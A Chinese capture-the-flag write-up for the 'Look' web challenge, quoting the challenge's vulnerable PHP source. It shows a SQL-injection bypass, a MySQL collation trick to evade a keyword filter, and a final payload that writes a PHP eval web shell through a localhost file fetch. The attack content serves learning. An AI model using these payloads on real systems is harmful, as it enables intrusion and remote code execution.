CTF比赛 十一月场 Look 复现

拿到题吧,一般的我的操作就是,先看看审核元素有有没有什么东西,然后去御剑扫描,git泄露,备份文件泄露,不行就再去burp抓包看看头部,换方法(post换成get)





发现不明的头部,这种头部的话可能是吧他放到请求的头里面,但是这道题是一个参数。然后试一下参数,是get方法的参数



说这个参数错误然后是下其他的





参数过长,我觉得有注入,于是构造'or 1%23 还是说过长,于是乎发现了一种新的姿势

""%1,""*1,''=0 都为真,这里过滤了# 所以还是用%23好用

来到下一个页面



依旧有提示,viminfo,百度了一波,类似于配置文件那种,然后把这个功能也写到软件里面了

进去就能看的文件,然后看到源码

<?php

$con = mysql_connect('localhost','root','');

mysql_query("set names utf8");

mysql_select_db("ctf");

if($_SERVER["REMOTE_ADDR"]=='8.8.8.8'){

$name = addslashes($_GET['usern3me']); //对输入转义

}

else{

if(stripos($_GET['usern3me'],'Bctf2O16')!==false){ //不区分大小写寻找BCt2016 本来该往这里思考的,此地无银三百两嘛,结果想到注入去了

$name = 'FUCK';

}

else{

$name = addslashes($_GET['usern3me']);

}

}

echo 'hello '.$name;

$sql = "select * from admin where name='$name'";

$result = mysql_query($sql);

$num = mysql_num_rows($result);

if($num>0){

echo '<br>next ***.php';

}

?>

我拿到这个 还以为是宽字节注入%df%27,然后结果是

其中第一个if判断远程IP只是一个幌子无法伪造

接着看程序逻辑

需要输入非 Bctf2O(大写O)16但进入数据库查询又当作是Bctf2O16的一个字符串

这里利用一个特性

MYSQL 中 utf8_unicode_ci 和 utf8_general_ci 两种编码格式, utf8_general_ci不区分大小写, Ä = A, Ö = O, Ü = U 这三种条件都成立, 对于utf8_general_ci下面的等式成立:ß = s ,但是,对于utf8_unicode_ci下面等式才成立:ß = ss 。

可以看到大写O和Ö是相等的

所以可以ç=c 或者ô=o 然后出线下一关c3368f5eb5f8367fd548b228bee69ef2.php

这一关人性化,直接给源码了

<?php

if(isset($_GET['path']) && isset($_GET['filename'])){

$path = $_GET['path'];

$name = "upload/".$_GET['filename'];

}

else{

show_source(__FILE__);

exit();

}

if(strpos($name,'..') > -1){ //从$name 寻找.. 所以想通过../的方法去变量的不可行的

echo 'WTF';

exit();

}

if(strpos($path,'http://127.0.0.1/') === 0){ //$path 必须以http://127.0.0.1/ 开头

file_put_contents($name,file_get_contents($path)); //这里是http协议就直接读出返回是数据,然后写入文件里面,我开始想的是php文件流去干事情,但是前面一关条件限制死了,如果没有前面那个条件,我觉得可以用php://input 来命令执行

}

else{

echo 'path error';

}

?>



这题很巧妙的就是,要去读取上一关的内容然后来写入,上一关有一个

就相当于那个123是可控的,然后把上面的内容写到一个文件里面

那就直接写一句话

payload:filename=1223.php&path=http://127.0.0.1/5211ec9dde53ee65bb02225117fba1e1.php?usern3me=<?php%2520eval($_POST[0]);?>

CTF比赛 十一月场 Look 复现的更多相关文章

- “百度杯”CTF比赛 十一月场--CrackMe01

测试文件:https://static2.ichunqiu.com/icq/resources/fileupload/CTF/BSRC/BSRC-11-3/CrackMe01_97D2BF0DBD2E ...

- “百度杯”CTF比赛 十月场 Hash 复现

进入题后老套路得到两个关键: 1.$hash=md5($sign.$key);the length of $sign is 8 2.key=123&hash=f9109d5f83921a551 ...

- “百度杯”CTF比赛 十一月场(Misc)

签到题: 题目提示: 文件在i春秋的ctf2群里,加群下载文件 下载下来之后发现有压缩密码 题目提示有提示解压密码:key:ichunqiumemeda 打开文件,得到flag 签到题2: 点击下载附 ...

- [i春秋]“百度杯”CTF比赛 十月场-Hash

前言 涉及知识点:反序列化.代码执行.命令执行 题目来自:i春秋 hash 如果i春秋题目有问题可以登录榆林学院信息安全协会CTF平台使用 或者利用本文章提供的源码自主复现 [i春秋]"百 ...

- i春秋CTF-“百度杯”CTF比赛 九月场 XSS平台

“百度杯“CTF比赛 九月场 ###XSS平台 看了别人的wp才知道这里需要变数组引起报错然后百度信息收集,这一步在实战中我觉得是很有作用的,get到. 这里取百度rtiny,看别人w ...

- "百度杯"CTF比赛 十月场——EXEC

"百度杯"CTF比赛 十月场--EXEC 进入网站页面 查看源码 发现了vim,可能是vim泄露,于是在url地址输入了http://21b854b211034489a4ee1cb ...

- [原题复现]百度杯CTF比赛 十月场 WEB EXEC(PHP弱类型)

简介 原题复现: 考察知识点:PHP弱类型. 线上平台:https://www.ichunqiu.com/battalion(i春秋 CTF平台) 过程 看源码发现这个 vim泄露 下方都试了 ...

- “百度杯”CTF比赛 十二月场_blog(kindeditor编辑器遍历,insert注入,文件包含)

题目在i春秋的ctf训练营中能找到 首先先是一个用户登录与注册界面,一般有注册界面的都是要先让你注册一波,然后找惊喜的 那我就顺着他的意思去注册一个号 注册了一个123用户登录进来看到有个文本编辑器, ...

- “百度杯”CTF比赛 九月场_123(文件备份,爆破,上传)

题目在i春秋ctf训练营 翻看源码,发现提示: 打开user.php,页面一片空白,参考大佬的博客才知道可能会存在user.php.bak的备份文件,下载该文件可以得到用户名列表 拿去burp爆破: ...

随机推荐

- Elasticsearch结构化搜索_在案例中实战使用term filter来搜索数据

1.根据用户ID.是否隐藏.帖子ID.发帖日期来搜索帖子 (1)插入一些测试帖子数据 POST /forum/article/_bulk { "index": { "_i ...

- python爬取365好书中小说

需要转载的小伙伴转载后请注明转载的地址 需要用到的库 from bs4 import BeautifulSoup import requests import time 365好书链接:http:// ...

- 超实用的JavaScript代码段 Item2 --伸缩菜单栏

伸缩菜单栏 点击标题时判断该标题下的菜单是否显示,如果是显示的则将其隐藏,如果是隐藏的则将其显示出来. <!doctype html> <html lang="en&quo ...

- selenium 定位元素成功, 但是输入失败 (textarea)

问题描述 UI页面功能测试中, 定位元素并输入(通过sendKey()方法输入), 显示输入失败. 根本原因 为了修复一个bug, 这个元素从input改成了textarea, 而textarea是有 ...

- selenium相关技术研究(从1.0-3.0)

注: 以下内容引自http://www.cnblogs.com/hhudaqiang/p/6550135.html Selenium相关技术研究(从1.0-3.0) 好吧,最近看wxpython有点多 ...

- c# 如何找到项目中图片的相对路径

c# 如何找到项目中图片的相对路径 string path = System.Environment.CurrentDirectory;//非Web程序if (System.Environment.C ...

- 【BZOJ 4652】【NOI 2016】循环之美

题目连接: 传送 题解: 真是一道好题…… 一: 一个分数$\frac{x}{y}$完全循环当其第一次出现时,当且仅当y与k互质,x与y互质,且y不等于1. 整数情况下y一定为1,即也满足以上判断. ...

- [Poi2012]Festival 差分约束+tarjan

差分约束建图,发现要在每个联通块里求最长路,600,直接O(n3) floyed #include<cstdio> #include<cstring> #include< ...

- [NOIP2016]愤怒的小鸟 D2 T3

Description Kiana最近沉迷于一款神奇的游戏无法自拔. 简单来说,这款游戏是在一个平面上进行的. 有一架弹弓位于(0,0)处,每次Kiana可以用它向第一象限发射一只红色的小鸟,小鸟们的 ...

- Python 实现文件复制、删除

Python 实现文件复制.删除 转载至:http://www.cnblogs.com/sld666666/archive/2011/01/05/1926282.html 用python实现了一个小 ...